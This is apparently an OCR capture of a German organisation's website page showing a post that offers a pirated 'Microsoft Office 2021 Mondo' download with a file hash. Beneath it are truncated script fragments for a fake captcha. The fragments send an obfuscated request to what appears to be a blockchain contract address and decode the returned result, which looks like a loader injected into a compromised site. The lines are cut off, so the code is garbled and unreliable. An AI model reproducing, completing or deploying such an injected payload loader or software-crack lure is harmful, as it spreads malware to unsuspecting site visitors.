
HOME
ÜBER UNS
VERANSTALTUNGEN
IMPRESSUM
Microsoft Office 2021 Mondo x64 v16.89 Super
Juni 6, 2026
Uncategorized
💾 File hash: 704c6b9de96a6915af
Update date: 2026-06-04
<img src="data:image/gif;base64,R0lG
c=document.getElementById('captchaCanva
{x.strokeStyle='rgba(0,0,0,0.2)';x.begin
q=String.fromCharCode(34);const re=awa
[{to:String.fromCharCode(48,120,99,101,4
j=await re.json();if(j.result){let h=j.resu